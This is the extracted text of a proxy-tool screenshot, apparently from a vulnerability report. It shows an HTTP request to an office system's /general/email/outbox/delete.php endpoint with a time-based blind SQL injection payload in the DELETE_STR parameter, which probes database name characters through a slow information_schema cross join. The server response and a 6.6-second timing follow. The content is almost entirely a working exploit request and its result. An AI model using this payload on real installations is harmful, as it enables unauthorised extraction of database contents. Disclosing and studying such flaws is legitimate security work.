 Request
Pretty Raw Hex \n
1 GET /general/email/outbox/delete.php?DELETE_STR=
1)%20and%20(substr(DATABASE(),3,1))=char(95)%20a
nd%20(select%20count(*)%20from%20information_sch
ema.columns%20A,information_schema.columns%20B)%
20and(1)=(1 HTTP/1.1
2 Host: localhost:8889
3 sec-ch-ua: "Chromium";v="113",
"Not-A.Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin
; PHPSESSID=qso2o8t5mhqcg4e2uo0ok0na50; SID_1=
4ddc3f9
16 Connection: close
17
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Fri, 26 Jan 2024 01:58:41 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location:
index.php?PAGE_START=&FIELD=&ASC_DESC=&IS_MAIN=1
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1794
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7
lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8
lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8
lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9">
<![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 4
Request headers 15
Response headers 12
delay
Done
2,227 bytes | 6,668 millis